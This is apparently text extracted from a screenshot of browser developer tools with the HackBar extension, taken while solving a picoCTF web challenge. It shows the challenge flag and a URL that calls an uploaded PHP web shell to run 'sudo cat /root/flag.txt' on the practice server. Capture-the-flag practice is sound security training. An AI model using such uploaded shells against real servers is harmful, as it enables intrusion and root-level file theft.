 picoCTF{wh47_c4n_u_d0_wPHP_712a9451}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://standard-pizzas.picoctf.net:57992/uploads/shell.php?cmd=sudo cat /root/flag.txt
enctype